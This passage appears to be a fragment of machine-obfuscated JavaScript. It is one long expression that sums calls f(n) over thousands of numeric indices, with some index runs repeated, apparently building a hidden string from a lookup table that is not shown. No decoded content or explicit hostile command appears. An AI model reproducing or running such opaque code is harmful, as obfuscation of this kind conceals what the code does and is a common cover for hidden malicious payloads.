f(10713) + f(1493) + f(6930) + f(7309) + f(28744) + f(34483) + f(30012) + f(24893) + f(8987) + f(4535) + f(38979) + f(33460) + f(36582) + f(23341) + f(39435) + f(29456) + f(8704) + f(23049) + f(5040) + f(29836) + f(21592) + f(23171) + f(32833) + f(398) + f(17366) + f(12595) + f(21149) + f(15209) + f(4841) + f(29729) + f(12436) + f(17142) + f(35179) + f(36850) + f(28278) + f(40055) + f(23813) + f(17275)) + (f(23432) + f(37398) + f(4586) + f(32943) + f(1251) + f(26854) + f(14529) + f(28032) + f(10654) + f(12031) + f(25476) + f(3322) + f(15014) + f(4014) + f(30191) + f(12112) + f(18944) + f(26035) + f(30585) + f(39667) + f(14594) + f(33045) + f(6732) + f(26355) + f(17550) + f(10553) + f(34186) + f(14226) + f(27139) + f(31614) + f(23974) + f(19749) + f(672) + f(4247) + f(38056) + f(7100) + f(23521) + f(13605) + f(10712) + f(22830) + f(7989) + f(11710) + f(4078) + f(5632) + f(28519) + f(32059) + f(13514) + f(14271) + f(7987) + f(37461) + f(7503) + f(7251) + f(39785) + f(34217) + f(15918) + f(32879) + f(28297) + f(33349) + f(31814) + f(18827) + f(25517) + f(6339) + f(2135) + f(30870) + f(21265) + f(38069) + f(2680) + f(25594) + f(1328) + f(967) + f(33600) + f(35062) + f(876) + f(13476) + f(7828) + f(7763) + f(31316) + f(10547) + f(20904) + f(37087) + f(28618) + f(3943) + f(26592) + f(25423) + f(38127) + f(9790) + f(12089) + f(21605) + f(7104) + f(28476) + f(14306) + f(10406) + f(16784) + f(38977) + f(3873) + f(799) + f(18661) + f(37088) + f(15408) + f(6328)) + (f(11769) + f(24961) + f(16571) + f(1451) + f(37938) + f(26913) + f(35567) + f(39953) + f(32492) + f(11240) + f(2620) + f(12731) + f(4720) + f(22914) + f(13979) + f(25975) + f(769) + f(30064) + f(7401) + f(17319) + f(19670) + f(25035) + f(21804) + f(6539) + f(32793) + f(2153) + f(23473) + f(23041) + f(36363) + f(11484) + f(36004) + f(2736) + f(3657) + f(11237) + f(35503) + f(5291) + f(27215) + f(24500) + f(32220) + f(4918) + f(25237) + f(22545) + f(12924) + f(9080) + f(32148) + f(23852) + f(7789) + f(35886) + f(30533) + f(8649) + f(39906) + f(37495) + f(28966) + f(20661) + f(6183) + f(30415) + f(6455) + f(10370) + f(21590) + f(34823) + f(24988) + f(37432) + f(5304) + f(2698) + f(29125) + f(10008) + f(8996) + f(24237) + f(12771) + f(11095) + f(26865) + f(10252) + f(15087) + f(6278) + f(2762) + f(24893) + f(8987) + f(4535) + f(38979) + f(33460) + f(36582) + f(23341) + f(39435) + f(29456) + f(8704) + f(23049) + f(5040) + f(29836) + f(21592) + f(23171) + f(32833) + f(398) + f(17366) + f(12595) + f(24238) + f(14491) + f(8360) + f(6694) + f(21861) + f(17850)) + (f(6283) + f(27579) + f(35404) + f(39725) + f(27039) + f(11668) + f(14588) + f(22582) + f(38546) + f(24432) + f(6581) + f(21950) + f(1589) + f(10184) + f(34674) + f(33557) + f(14524) + f(15504) + f(24617) + f(36508) + f(3508) + f(28733) + f(10225) + f(5787) + f(33573) + f(4367) + f(30035) + f(1570) + f(15626) + f(32408) + f(28498) + f(23664) + f(37459) + f(4648) + f(31529) + f(39974) + f(5955) + f(33284) + f(21901) + f(37319) + f(31148) + f(19595) + f(15498) + f(6553) + f(30711) + f(26445) + f(33971) + f(16542) + f(26167) + f(1758) + f(21958) + f(26227) + f(21062) + f(10074) + f(2065) + f(35015) + f(12323) + f(37550) + f(22377) + f(12632) + f(8758) + f(14361) + f(14307) + f(20302) + f(19872) + f(20578) + f(999) + f(24878) + f(37101) + f(2637) + f(38667) + f(13034) + f(31582) + f(405) + f(7077) + f(33786) + f(34109) + f(29068) + f(37721) + f(32028) + f(36238) + f(22270) + f(27621) + f(14355) + f(39280) + f(19627) + f(37079) + f(36857) + f(16396) + f(36574) + f(20127) + f(18560) + f(34043) + f(25592) + f(20813) + f(3359) + f(6429) + f(7439) + f(9618) + f(5922)) + (f(3483) + f(36290) + f(7851) + f(5213) + f(34450) + f(29956) + f(26810) + f(28144) + f(28837) + f(25734) + f(11221) + f(35667) + f(35423) + f(23030) + f(29466) + f(23885) + f(24240) + f(14353) + f(14644) + f(30510) + f(14922) + f(455) + f(14645) + f(26291) + f(2277) + f(18368) + f(36643) + f(17121) + f(19995) + f(23220) + f(32053) + f(5217) + f(32688) + f(16071) + f(22256) + f(3869) + f(35780) + f(24551) + f(22348) + f(7386) + f(5510) + f(36652) + f(19533) + f(15308) + f(11328) + f(432) + f(19184) + f(25778) + f(8075) + f(32025) + f(14046) + f(27518) + f(6448) + f(37995) + f(525) + f(9159) + f(30165) + f(19632) + f(12780) + f(6131) + f(23578) + f(9577) + f(9446) + f(13739) + f(14133) + f(29847) + f(26975) + f(36660) + f(6608) + f(35091) + f(29641) + f(691) + f(1138) + f(39933) + f(32047) + f(22013) + f(1158) + f(32241) + f(2691) + f(33945) + f(29535) + f(8936) + f(20577) + f(16807) + f(21288) + f(19391) + f(18637) + f(15884) + f(39049) + f(34182) + f(25636) + f(37592) + f(3782) + f(31552) + f(1101) + f(25791) + f(27764) + f(12791) + f(8880) + f(21306)) + (f(22322) + f(5436) + f(33341) + f(2144) + f(39642) + f(34062) + f(3306) + f(6079) + f(23357) + f(37695) + f(25618) + f(23398) + f(3717) + f(37032) + f(28300) + f(1919) + f(9570) + f(12084) + f(34568) + f(22809) + f(10137) + f(1135) + f(23872) + f(8522) + f(37626) + f(22688) + f(23776) + f(7826) + f(34882) + f(20894) + f(20490) + f(31260) + f(7479) + f(33116) + f(30647) + f(2332) + f(7014) + f(1166) + f(21292) + f(21559) + f(748) + f(21037) + f(26559) + f(11174) + f(20471) + f(30627) + f(27453) + f(35665) + f(4818) + f(6934) + f(20816) + f(14092) + f(31099) + f(10036) + f(6913) + f(6061) + f(22903) + f(18772) + f(9512) + f(15796) + f(37485) + f(13968) + f(16591) + f(19510) + f(28534) + f(17286) + f(3097) + f(6772) + f(3887) + f(34535) + f(37371) + f(30307) + f(23508) + f(4523) + f(11602) + f(15390) + f(23405) + f(2923) + f(38565) + f(3788) + f(17578) + f(892) + f(19244) + f(10736) + f(36538) + f(9842) + f(29991) + f(38463) + f(4665) + f(15578) + f(914) + f(1149) + f(12904) + f(16432) + f(4607) + f(19289) + f(20821) + f(15815) + f(39004) + f(26669)) + (f(8954) + f(37701) + f(3756) + f(2638) + f(10043) + f(4924) + f(20373) + f(33145) + f(12749) + f(28554) + f(16322) + f(24425) + f(26477) + f(34983) + f(15961) + f(6882) + f(30408) + f(19299) + f(12256) + f(36320) + f(33357) + f(32563) + f(39247) + f(31659) + f(1086) + f(16899) + f(32544) + f(8749) + f(14608) + f(7369) + f(36726) + f(12896) + f(5630) + f(16099) + f(9566) + f(5383) + f(28275) + f(4807) + f(33926) + f(1178) + f(39896) + f(36573) + f(34095) + f(28128) + f(38895) + f(36003) + f(33392) + f(30150) + f(5598) + f(33063) + f(17909) + f(1189) + f(20588) + f(39695) + f(21439) + f(7261) + f(25410) + f(36266) + f(5969) + f(22155) + f(6419) + f(3151) + f(30654) + f(10452) + f(35925) + f(4715) + f(7507) + f(4778) + f(7490) + f(37396) + f(9143) + f(25133) + f(10409) + f(11906) + f(36075) + f(35738) + f(14836) + f(17552) + f(26716) + f(2875) + f(9566) + f(25076) + f(2566) + f(22777) + f(6906) + f(26322) + f(19077) + f(1834) + f(12048) + f(19320) + f(7e3) + f(20484) + f(30360) + f(12537) + f(24802) + f(32447) + f(33471) + f(15642) + f(17891) + f(21905)) + (f(2359) + f(5285) + f(14809) + f(11811) + f(32022) + f(14348) + f(5098) + f(37951) + f(713) + f(6649) + f(30278) + f(18419) + f(23484) + f(31808) + f(14980) + f(11945) + f(30505) + f(7594) + f(20158) + f(38535) + f(29188) + f(34634) + f(14871) + f(30780) + f(31908) + f(13072) + f(20430) + f(35133) + f(10121) + f(5965) + f(36742) + f(7426) + f(34956) + f(15685) + f(24705) + f(32195) + f(21924) + f(16286) + f(28599) + f(1605) + f(7127) + f(10850) + f(7723) + f(27340) + f(8385) + f(39600) + f(8186) + f(23351) + f(3745) + f(29671) + f(36791) + f(26208) + f(5501) + f(26924) + f(31186) + f(22433) + f(11659) + f(26202) + f(6509) + f(15097) + f(36136) + f(13818) + f(742) + f(32635) + f(38084) + f(25672) + f(2298) + f(33232) + f(3989) + f(14469) + f(5307) + f(2536) + f(2685) + f(26675) + f(9197) + f(1280) + f(31845) + f(15838) + f(5425) + f(28224) + f(8946) + f(687) + f(5024) + f(23186) + f(28553) + f(29047) + f(39147) + f(15415) + f(16444) + f(25170) + f(29281) + f(30974) + f(26287) + f(28302) + f(28870) + f(5207) + f(19217) + f(27297) + f(8067) + f(20812)) + (f(15775) + f(12890) + f(34681) + f(22986) + f(7209) + f(17108) + f(21854) + f(8422) + f(15077) + f(20343) + f(13621) + f(13489) + f(11682) + f(28935) + f(36335) + f(1749) + f(20165) + f(5982) + f(22222) + f(31344) + f(36254) + f(22816) + f(20792) + f(24415) + f(3930) + f(10904) + f(6585) + f(14886) + f(24518) + f(17281) + f(10047) + f(29468) + f(10409) + f(11906) + f(36075) + f(35738) + f(14836) + f(17552) + f(26716) + f(2875) + f(9566) + f(25076) + f(2566) + f(22777) + f(6906) + f(26322) + f(15694) + f(8885) + f(15016) + f(4378) + f(23767) + f(18619) + f(11765) + f(8137) + f(37917) + f(39550) + f(14632) + f(16570) + f(4978) + f(16741) + f(7185) + f(28872) + f(7025) + f(31778) + f(7376) + f(13318) + f(30985) + f(36054) + f(5184) + f(14988) + f(20226) + f(40011) + f(16945) + f(15404) + f(3552) + f(24880) + f(1349) + f(19688) + f(1571) + f(11432) + f(19594) + f(24756) + f(34642) + f(28173) + f(28387) + f(12789) + f(11313) + f(19366) + f(24413) + f(17406) + f(38732) + f(22777) + f(6906) + f(26322) + f(12011) + f(33915) + f(4694) + f(3589) + f(32665) + f(7405)) + (f(26404) + f(33100) + f(35815) + f(16456) + f(15420) + f(4183) + f(17606) + f(39663) + f(13623) + f(36057) + f(30727) + f(35163) + f(26968) + f(16247) + f(25593) + f(36360) + f(34675) + f(24226) + f(39234) + f(20805) + f(13239) + f(26574) + f(31811) + f(39618) + f(29483) + f(4099) + f(25662) + f(20387) + f(32884) + f(7492) + f(8306) + f(9846) + f(22527) + f(9821) + f(28378) + f(22843) + f(13935) + f(39727) + f(37857) + f(20793) + f(36978) + f(35413) + f(32610) + f(39572) + f(28876) + f(16429) + f(32086) + f(1282) + f(6712) + f(23787) + f(1526) + f(10972) + f(37895) + f(30262) + f(18458) + f(5149) + f(6570) + f(10274) + f(23663) + f(39352) + f(775) + f(20505) + f(1882) + f(16839) + f(12002) + f(14609) + f(27263) + f(3997) + f(4565) + f(27185) + f(13680) + f(9990) + f(21344) + f(20678) + f(7582) + f(12572) + f(5715) + f(7984) + f(19089) + f(8956) + f(36800) + f(4293) + f(30901) + f(38561) + f(3259) + f(21580) + f(22275) + f(27950) + f(10731) + f(8457) + f(35907) + f(4114) + f(34264) + f(32700) + f(34095) + f(28128) + f(38895) + f(5488) + f(11716) + f(7447)) + (f(14755) + f(27928) + f(17809) + f(9957) + f(32826) + f(39600) + f(8186) + f(23351) + f(3745) + f(3999) + f(15008) + f(30737) + f(34612) + f(10217) + f(26165) + f(3112) + f(14512) + f(13875) + f(11184) + f(4649) + f(23867) + f(35654) + f(11836) + f(6401) + f(15725) + f(10573) + f(22849) + f(3985) + f(36952) + f(13789) + f(22467) + f(2576) + f(22836) + f(36670) + f(29263) + f(23996) + f(38133) + f(12654) + f(21234) + f(11427) + f(4087) + f(19754) + f(23166) + f(3399) + f(35833) + f(5460) + f(9496) + f(30954) + f(35391) + f(35023) + f(8111) + f(30394) + f(28344) + f(24387) + f(10771) + f(34076) + f(13380) + f(18541) + f(4496) + f(11177) + f(27348) + f(6894) + f(13258) + f(30337) + f(17869) + f(36187) + f(24257) + f(30938) + f(7449) + f(39588) + f(24137) + f(8737) + f(28447) + f(16140) + f(4853) + f(19743) + f(15481) + f(29045) + f(39046) + f(3643) + f(28523) + f(14150) + f(2619) + f(3662) + f(16872) + f(16291) + f(31448) + f(15338) + f(17947) + f(38443) + f(36764) + f(39763) + f(7676) + f(21759) + f(13717) + f(7010) + f(33057) + f(17228) + f(14356) + f(33449)) + (f(24738) + f(22292) + f(9609) + f(9211) + f(15353) + f(20872) + f(9995) + f(4929) + f(20720) + f(35797) + f(35102) + f(20022) + f(13629) + f(8848) + f(13678) + f(3683) + f(7445) + f(11545) + f(845) + f(9947) + f(31912) + f(25060) + f(25327) + f(2816) + f(29079) + f(31895) + f(7667) + f(26953) + f(26589) + f(35827) + f(37187) + f(37106) + f(33870) + f(31867) + f(28550) + f(10344) + f(11363) + f(31721) + f(6978) + f(18428) + f(11859) + f(29141) + f(22721) + f(5367) + f(23988) + f(11482) + f(13467) + f(40060) + f(12920) + f(35084) + f(10022) + f(9253) + f(18802) + f(1898) + f(16302) + f(23589) + f(6005) + f(33029) + f(6604) + f(3233) + f(39568) + f(19580) + f(36825) + f(21859) + f(3856) + f(35813) + f(13769) + f(26164) + f(27704) + f(20894) + f(20490) + f(31260) + f(33209) + f(4614) + f(30647) + f(4227) + f(7901) + f(20932) + f(29254) + f(28587) + f(19459) + f(30839) + f(30792) + f(551) + f(22163) + f(6606) + f(37302) + f(13322) + f(35558) + f(22469) + f(25104) + f(27720) + f(23442) + f(27523) + f(36598) + f(25993) + f(7662) + f(15429) + f(3079) + f(33796)) + (f(12783) + f(39003) + f(20373) + f(33145) + f(12749) + f(22888) + f(35196) + f(13530) + f(4823) + f(38391) + f(34354) + f(26640) + f(39161) + f(8245) + f(27592) + f(20635) + f(29615) + f(6694) + f(21861) + f(17850) + f(6283) + f(27579) + f(39433) + f(39725) + f(27039) + f(6437) + f(6732) + f(26355) + f(17550) + f(10553) + f(19530) + f(22132) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(38146) + f(25262) + f(13592) + f(15502) + f(4381) + f(7696) + f(1219) + f(18820) + f(27880) + f(20823) + f(24228) + f(12525) + f(15927) + f(4886) + f(38509) + f(1336) + f(32108) + f(2689) + f(38709) + f(36238) + f(22270) + f(27621) + f(14355) + f(39280) + f(32691) + f(29203) + f(23209) + f(20173) + f(6694) + f(21861) + f(17850) + f(6283) + f(27579) + f(39433) + f(39725) + f(27039) + f(6437) + f(6732) + f(26355) + f(17550) + f(10553) + f(19530) + f(22132) + f(26078) + f(27455) + f(21045) + f(27710) + f(5156) + f(38146) + f(17045) + f(13903) + f(18954) + f(31937) + f(15470) + f(21727) + f(14273) + f(28249) + f(12920) + f(30883) + f(23324) + f(10027) + f(39227) + f(1898)) + (f(8156) + f(29533) + f(29605) + f(13288) + f(27598) + f(11774) + f(23047) + f(15583) + f(31797) + f(3293) + f(1652) + f(19542) + f(25335) + f(3212) + f(29240) + f(5773) + f(31067) + f(18263) + f(36274) + f(23334) + f(33943) + f(3068) + f(1672) + f(31465) + f(13236) + f(34422) + f(21487) + f(23560) + f(905) + f(1603) + f(22762) + f(38456) + f(29604) + f(38517) + f(36725) + f(27854) + f(10996) + f(31153) + f(33019) + f(33982) + f(3430) + f(13030) + f(23225) + f(28643) + f(10142) + f(38305) + f(6769) + f(33702) + f(9966) + f(6933) + f(658) + f(16104) + f(37753) + f(21640) + f(8622) + f(774) + f(37297) + f(12625) + f(13886) + f(31196) + f(2720) + f(23634) + f(36232) + f(21270) + f(1431) + f(17422) + f(33032) + f(34341) + f(8187) + f(15004) + f(21600) + f(37776) + f(34724) + f(9367) + f(19195) + f(28535) + f(32254) + f(14416) + f(27335) + f(36951) + f(19797) + f(4093) + f(19968) + f(18714) + f(24870) + f(32932) + f(31236) + f(16234) + f(26289) + f(4052) + f(13307) + f(29992) + f(4493) + f(34305) + f(37844) + f(10239) + f(8595) + f(19776) + f(39831) + f(39507)) + (f(6548) + f(32909) + f(20556) + f(21330) + f(36395) + f(24021) + f(2114) + f(16387) + f(10023) + f(30454) + f(31692) + f(27611) + f(31439) + f(23751) + f(1521) + f(13827) + f(4581) + f(38759) + f(30037) + f(13477) + f(32590) + f(22131) + f(34911) + f(31502) + f(14109) + f(11853) + f(25110) + f(39237) + f(24408) + f(35560) + f(1383) + f(17791) + f(7910) + f(26453) + f(18036) + f(33703) + f(35296) + f(35889) + f(3069) + f(20314) + f(11138) + f(16009) + f(29515) + f(30217) + f(19856) + f(1981) + f(20103) + f(36113) + f(33835) + f(29569) + f(9621) + f(5537) + f(33931) + f(18367) + f(10800) + f(28582) + f(24626) + f(13854) + f(39492) + f(9642) + f(10959) + f(21862) + f(28114) + f(31625) + f(8593) + f(26130) + f(3320) + f(25257) + f(24222) + f(4669) + f(19441) + f(35788) + f(24907) + f(20927) + f(22828) + f(22851) + f(15326) + f(6688) + f(34319) + f(17620) + f(31366) + f(3380) + f(38725) + f(644) + f(14052) + f(5620) + f(36844) + f(6470) + f(4767) + f(23861) + f(1722) + f(32926) + f(26333) + f(24231) + f(6941) + f(9399) + f(12645) + f(14028) + f(29655) + f(24025)) + (f(21287) + f(33245) + f(9629) + f(34123) + f(12978) + f(10234) + f(8538) + f(8371) + f(6779) + f(25843) + f(23659) + f(34021) + f(3917) + f(3018) + f(12428) + f(6565) + f(8614) + f(14021) + f(32521) + f(9225) + f(33965) + f(38457) + f(34029) + f(39159) + f(23644) + f(27069) + f(8795) + f(6435) + f(19133) + f(14770) + f(18110) + f(35614) + f(18801) + f(12893) + f(39404) + f(20976) + f(9871) + f(22252) + f(39290) + f(17859) + f(11566) + f(39855) + f(38095) + f(2191) + f(32504) + f(31708) + f(27515) + f(7604) + f(37522) + f(28125) + f(31123) + f(7575) + f(34073) + f(22543) + f(32393) + f(37904) + f(27765) + f(33652) + f(5120) + f(36562) + f(36147) + f(35184) + f(7073) + f(39686) + f(33024) + f(18904) + f(33962) + f(6685) + f(4007) + f(29679) + f(21496) + f(35500) + f(639) + f(10222) + f(36027) + f(23204) + f(32812) + f(33017) + f(3718) + f(27614) + f(8576) + f(1658) + f(37144) + f(29528) + f(13522) + f(33830) + f(17344) + f(26029) + f(26674) + f(2461) + f(6659) + f(31827) + f(7222) + f(18822) + f(22328) + f(18774) + f(39749) + f(16789) + f(23896) + f(3209)) + (f(30176) + f(33346) + f(30563) + f(24671) + f(35520) + f(15356) + f(31957) + f(26397) + f(8697) + f(6379) + f(25382) + f(2040) + f(38796) + f(7201) + f(14723) + f(10062) + f(4711) + f(788) + f(37980) + f(38766) + f(6643) + f(2973) + f(33542) + f(39888) + f(36836) + f(16001) + f(37657) + f(30383) + f(27182) + f(24892) + f(35490) + f(20936) + f(28545) + f(38493) + f(30906) + f(25877) + f(9247) + f(21029) + f(646) + f(21300) + f(21383) + f(34417) + f(1697) + f(33760) + f(6390) + f(39277) + f(2315) + f(27355) + f(20309) + f(8938) + f(27660) + f(2106) + f(39750) + f(36775) + f(33802) + f(4981) + f(8355) + f(19948) + f(27563) + f(16092) + f(23126) + f(18294) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(13724) + f(6526) + f(37508) + f(1249) + f(20947) + f(26220) + f(17770) + f(3204) + f(30544) + f(27222) + f(36038) + f(6769) + f(33702) + f(9966) + f(6933) + f(658) + f(16104) + f(37753) + f(21640) + f(8622) + f(37691) + f(3876) + f(2477) + f(7919) + f(24323) + f(27e3) + f(17158)) + (f(18187) + f(17890) + f(27149) + f(32429) + f(21586) + f(6743) + f(13012) + f(8854) + f(19064) + f(18490) + f(23928) + f(16843) + f(20756) + f(21322) + f(38371) + f(27200) + f(15124) + f(10334) + f(12618) + f(24717) + f(30628) + f(16828) + f(33314) + f(15542) + f(1715) + f(30248) + f(27341) + f(35546) + f(36592) + f(9079) + f(27318) + f(30636) + f(38349) + f(38482) + f(23552) + f(32767) + f(26986) + f(21685) + f(25571) + f(29914) + f(11934) + f(33992) + f(6650) + f(10161) + f(23703) + f(26342) + f(37202) + f(28481) + f(4709) + f(14172) + f(38787) + f(4277) + f(37260) + f(31121) + f(12844) + f(11336) + f(25485) + f(32926) + f(26333) + f(24231) + f(6941) + f(9399) + f(12645) + f(14028) + f(29655) + f(24025) + f(21287) + f(33245) + f(9629) + f(34123) + f(12978) + f(28141) + f(8538) + f(8371) + f(6779) + f(25843) + f(23659) + f(34021) + f(19912) + f(18366) + f(25966) + f(34001) + f(11260) + f(35682) + f(2466) + f(10875) + f(37291) + f(8054) + f(24134) + f(6361) + f(31976) + f(24271) + f(2540) + f(15114) + f(20080) + f(20550) + f(35260) + f(17387) + f(21098) + f(14026)) + (f(9817) + f(13051) + f(34805) + f(29861) + f(4473) + f(16092) + f(23126) + f(18294) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(12416) + f(21371) + f(15354) + f(2237) + f(20734) + f(36345) + f(6110) + f(27642) + f(2792) + f(21239) + f(8514) + f(23965) + f(20915) + f(20729) + f(11286) + f(1917) + f(21366) + f(20907) + f(13335) + f(2944) + f(14739) + f(39963) + f(39808) + f(33627) + f(12159) + f(2558) + f(11531) + f(21800) + f(22501) + f(16962) + f(25119) + f(22897) + f(32838) + f(10951) + f(19975) + f(31284) + f(28152) + f(3555) + f(20422) + f(27909) + f(19398) + f(16626) + f(7205) + f(30613) + f(32255) + f(34494) + f(17429) + f(16921) + f(18975) + f(16128) + f(36483) + f(29896) + f(5721) + f(21493) + f(23195) + f(5044) + f(9851) + f(21048) + f(5117) + f(13620) + f(36383) + f(22733) + f(39587) + f(6807) + f(26411) + f(19423) + f(38416) + f(1966) + f(26103) + f(33061) + f(31617) + f(20446) + f(25025) + f(12366) + f(24262) + f(13507) + f(10206) + f(29714) + f(30260) + f(19386) + f(8589)) + (f(16010) + f(23511) + f(18830) + f(23534) + f(30924) + f(18572) + f(11452) + f(32322) + f(19777) + f(35521) + f(648) + f(7455) + f(20262) + f(27774) + f(14059) + f(13975) + f(15053) + f(13546) + f(28794) + f(25716) + f(27426) + f(34906) + f(21557) + f(33921) + f(12489) + f(5385) + f(26049) + f(3881) + f(2172) + f(8458) + f(5325) + f(4548) + f(25570) + f(3512) + f(34685) + f(10280) + f(19180) + f(13970) + f(15742) + f(6574) + f(16677) + f(12743) + f(22596) + f(24081) + f(12814) + f(5662) + f(25928) + f(36467) + f(25909) + f(28581) + f(18055) + f(23300) + f(11995) + f(1522) + f(33394) + f(26388) + f(22233) + f(22177) + f(3100) + f(862) + f(7720) + f(33840) + f(9435) + f(35463) + f(14025) + f(3641) + f(34378) + f(27661) + f(4784) + f(4319) + f(23077) + f(33170) + f(19118) + f(10329) + f(33329) + f(39279) + f(22426) + f(3051) + f(1953) + f(5886) + f(19959) + f(19260) + f(32806) + f(32167) + f(2179) + f(3217) + f(36619) + f(782) + f(26725) + f(753) + f(1715) + f(30248) + f(27341) + f(35546) + f(36592) + f(9079) + f(33567) + f(34052) + f(28081) + f(5303)) + (f(39219) + f(37024) + f(4031) + f(20037) + f(14020) + f(38319) + f(31544) + f(25074) + f(4027) + f(7079) + f(14578) + f(36608) + f(28282) + f(11077) + f(27685) + f(33997) + f(37896) + f(10120) + f(27680) + f(28242) + f(23878) + f(8122) + f(31555) + f(10104) + f(14913) + f(9153) + f(21665) + f(20217) + f(37184) + f(19918) + f(24023) + f(8072) + f(14019) + f(28537) + f(2819) + f(7972) + f(23967) + f(21424) + f(31294) + f(3979) + f(30517) + f(27589) + f(29794) + f(38025) + f(34659) + f(34950) + f(13269) + f(31250) + f(10590) + f(1256) + f(21209) + f(22337) + f(22936) + f(20881) + f(39894) + f(25963) + f(34613) + f(28426) + f(25822) + f(13084) + f(24506) + f(27522) + f(32567) + f(23795) + f(2647) + f(27606) + f(13389) + f(3266) + f(5980) + f(8715) + f(31315) + f(27755) + f(1706) + f(12064) + f(21684) + f(35240) + f(22031) + f(8392) + f(26126) + f(12707) + f(2263) + f(38849) + f(5596) + f(14798) + f(21325) + f(933) + f(13374) + f(32463) + f(33359) + f(17166) + f(17284) + f(13510) + f(14082) + f(24405) + f(9052) + f(22817) + f(9136) + f(36809) + f(34683) + f(9014)) + (f(37531) + f(17005) + f(9081) + f(4850) + f(4472) + f(8115) + f(26909) + f(12475) + f(9451) + f(16080) + f(6463) + f(644) + f(14052) + f(5620) + f(36844) + f(6470) + f(34992) + f(17989) + f(6285) + f(20725) + f(26554) + f(22240) + f(15309) + f(22699) + f(6761) + f(29599) + f(14379) + f(14875) + f(15855) + f(26160) + f(1211) + f(36002) + f(18017) + f(36811) + f(17514) + f(22681) + f(11807) + f(927) + f(7973) + f(19535) + f(7728) + f(28532) + f(7288) + f(8215) + f(6878) + f(14231) + f(29219) + f(18495) + f(8197) + f(36428) + f(28035) + f(23920) + f(21046) + f(14417) + f(6084) + f(6636) + f(6993) + f(34005) + f(30089) + f(26531) + f(6589) + f(4737) + f(31687) + f(35375) + f(15937) + f(34768) + f(23815) + f(10917) + f(35995) + f(5876) + f(24552) + f(18362) + f(32332) + f(36325) + f(27622) + f(929) + f(3075) + f(34210) + f(7262) + f(8112) + f(24464) + f(9206) + f(19355) + f(23748) + f(7024) + f(10496) + f(990) + f(6795) + f(23467) + f(5684) + f(2485) + f(9303) + f(26750) + f(32452) + f(18055) + f(23300) + f(11995) + f(1522) + f(33394) + f(26388)) + (f(22233) + f(22177) + f(3100) + f(862) + f(7720) + f(33840) + f(9435) + f(35463) + f(14025) + f(3641) + f(34378) + f(27661) + f(4784) + f(4319) + f(23077) + f(33170) + f(22508) + f(32529) + f(13734) + f(26653) + f(16176) + f(20979) + f(14011) + f(27865) + f(9204) + f(18476) + f(6032) + f(28169) + f(32747) + f(1669) + f(1539) + f(18678) + f(6909) + f(20827) + f(30563) + f(24671) + f(35520) + f(15356) + f(31957) + f(26397) + f(38059) + f(7787) + f(20193) + f(35906) + f(22704) + f(22176) + f(13010) + f(1569) + f(21063) + f(6963) + f(3602) + f(25397) + f(18855) + f(13456) + f(30400) + f(15892) + f(35891) + f(18379) + f(23226) + f(3660) + f(27286) + f(4989) + f(7254) + f(31343) + f(28686) + f(1400) + f(25564) + f(1529) + f(5396) + f(25644) + f(30796) + f(11960) + f(13419) + f(36539) + f(6439) + f(29658) + f(24173) + f(7325) + f(3353) + f(36826) + f(28717) + f(2320) + f(32455) + f(33919) + f(21758) + f(6333) + f(19316) + f(39604) + f(35890) + f(28719) + f(27674) + f(26693) + f(23089) + f(976) + f(5180) + f(23935) + f(24373) + f(28465) + f(16856) + f(31143)) + (f(16931) + f(31730) + f(6454) + f(16296) + f(4242) + f(28843) + f(35919) + f(7438) + f(33893) + f(37508) + f(1249) + f(20947) + f(26220) + f(17770) + f(23086) + f(2611) + f(36939) + f(17512) + f(5360) + f(18828) + f(30577) + f(20501) + f(10267) + f(10426) + f(26685) + f(8646) + f(4976) + f(33020) + f(18251) + f(34463) + f(25184) + f(30623) + f(32099) + f(1157) + f(31201) + f(23027) + f(10785) + f(12873) + f(38403) + f(9841) + f(2565) + f(31600) + f(39290) + f(1018) + f(16212) + f(39855) + f(38095) + f(2191) + f(32504) + f(31708) + f(27515) + f(7604) + f(37522) + f(28125) + f(31123) + f(7575) + f(32982) + f(20045) + f(39458) + f(33846) + f(10258) + f(1247) + f(40087) + f(11024) + f(35164) + f(21625) + f(30639) + f(11650) + f(9549) + f(38202) + f(39213) + f(9067) + f(18299) + f(29534) + f(14068) + f(21696) + f(3413) + f(26063) + f(33143) + f(31901) + f(1781) + f(5361) + f(32980) + f(25808) + f(32671) + f(34252) + f(30912) + f(28112) + f(9099) + f(5084) + f(37772) + f(18084) + f(20331) + f(15185) + f(14673) + f(35936) + f(4085) + f(17167) + f(8016) + f(16029)) + (f(34682) + f(17052) + f(28616) + f(29767) + f(514) + f(6195) + f(5260) + f(1863) + f(25970) + f(16386) + f(16817) + f(1209) + f(1618) + f(35729) + f(35568) + f(23192) + f(33396) + f(4998) + f(26389) + f(36747) + f(34130) + f(11507) + f(4745) + f(16790) + f(30762) + f(33297) + f(23913) + f(35584) + f(25187) + f(16113) + f(2934) + f(20281) + f(19920) + f(13822) + f(9190) + f(25251) + f(6320) + f(29707) + f(27468) + f(37639) + f(38078) + f(976) + f(5180) + f(23935) + f(24373) + f(28465) + f(16856) + f(31143) + f(16931) + f(12263) + f(5910) + f(9222) + f(39124) + f(10863) + f(1391) + f(29430) + f(20111) + f(37833) + f(7540) + f(592) + f(15803) + f(16294) + f(2525) + f(22303) + f(8613) + f(18521) + f(8171) + f(18784) + f(4993) + f(23506) + f(34329) + f(25894) + f(3057) + f(32878) + f(1008) + f(4661) + f(8374) + f(34549) + f(34384) + f(8431) + f(38564) + f(16107) + f(15615) + f(37664) + f(13097) + f(6703) + f(6126) + f(12578) + f(36182) + f(33076) + f(6686) + f(34090) + f(32425) + f(954) + f(17034) + f(29958) + f(21303) + f(26797) + f(11152) + f(36134)) + (f(7387) + f(7617) + f(33403) + f(31426) + f(37249) + f(36378) + f(20034) + f(6400) + f(10415) + f(34308) + f(1924) + f(11335) + f(30034) + f(13243) + f(19139) + f(33792) + f(10101) + f(28998) + f(17061) + f(37311) + f(9869) + f(24292) + f(13349) + f(21332) + f(29886) + f(11928) + f(399) + f(18549) + f(27424) + f(35636) + f(9822) + f(5758) + f(20532) + f(26886) + f(13061) + f(8913) + f(38721) + f(12400) + f(18016) + f(5104) + f(2342) + f(32119) + f(7473) + f(16092) + f(19915) + f(1941) + f(33972) + f(3649) + f(15646) + f(4988) + f(31227) + f(3627) + f(11105) + f(26817) + f(22170) + f(3445) + f(28385) + f(12416) + f(21371) + f(15354) + f(2237) 